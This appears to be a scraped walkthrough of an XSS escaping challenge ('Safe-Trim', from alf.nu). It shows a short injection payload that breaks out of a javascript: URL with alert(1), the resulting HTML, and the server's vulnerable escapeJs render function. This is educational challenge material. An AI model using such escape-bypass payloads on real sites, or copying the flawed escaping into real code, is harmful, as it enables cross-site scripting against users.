 input code length: 14
1 ");alert(1);("
html
<script>
var url = 'javascript:console.log("\");alert(1);(\"")'
var a = document.createElement('a')
a.href = url
document.body.appendChild(a)
a.click()
</script>
课程讲解 | Safe-Trim
server code
1 // from alf.nu
2 function render (s) {
3 function escapeJs (s) {
4 return String(s)
5 .replace(/\\/g, '\\\\')
6 .replace(/'/g, '\\\'')
7 .replace(/"/g, '\\"')
8 .replace(/`/g, '\\`')
9 .replace(/</g, '\\74')
10 .replace(/>/g, '\\76')
11 .replace(/\//g, '\\/')
12 .replace(/\n/g, '\\n')
13 .replace(/\r/g, '\\r')
14 .replace(/\t/g, '\\t')
15 .replace(/\f/g, '\\f')
16 .replace(/\v/g, '\\v')
17 // .replace(/\b/g, '\\b')
18 .replace(/\0/g, '\\0')
19 }
20 s = escapeJs(s)
21 return `
22 <script>
23 var url = 'javascript:console.log("${s}")'
24 var a = document.createElement('a')
25 a.href = url
26 document.body.appendChild(a)
27 a.click()
28 </script>
29 `
30 }